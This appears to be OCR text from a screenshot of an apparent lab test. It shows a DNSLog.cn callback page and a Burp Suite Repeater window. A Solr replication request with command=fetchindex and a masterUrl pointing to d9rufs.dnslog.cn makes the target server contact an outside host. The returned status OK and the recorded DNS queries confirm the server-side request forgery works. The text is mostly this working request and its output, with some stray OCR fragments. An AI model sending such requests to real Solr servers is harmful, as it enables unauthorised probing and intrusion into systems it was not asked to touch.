 DNSLog.cn
Get SubDomain Refresh Record
d9rufs.dnslog.cn
DNS Query Record IP Address
d9rufs.dnslog.cn 220.181.151.173
d9rufs.dnslog.cn 220.181.151.173
Copyright © 2019 DNSLog.cn All Rights Reserved
CNZZ
Burp Suite Community Edition v2020.8.1 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ Fastjson scan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < > Target: http://192.168.33.130:8983
Request
Raw Params Headers Hex
1 GET /solr/db/replication?command=fetchindex&masterUrl=
http://d9rufs.dnslog.cn/xxxx&wt=json&httpBasicAuthUser=aaa&
httpBasicAuthPassword=bbb HTTP/1.1
2 Host: 192.168.33.130:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache, no-store
3 Pragma: no-cache
4 Expires: Sat, 01 Jan 2000 01:00:00 GMT
5 Last-Modified: Fri, 06 Nov 2020 10:24:58 GMT
6 ETag: "1759d168070"
7 Content-Type: text/plain;charset=utf-8
8 Connection: close
9
10 {"responseHeader":{"status":0,"QTime":446},"status":"OK"}
11
Search... 0 matches \n Pretty
Done 296 bytes | 3,579 millis
lib
case PAS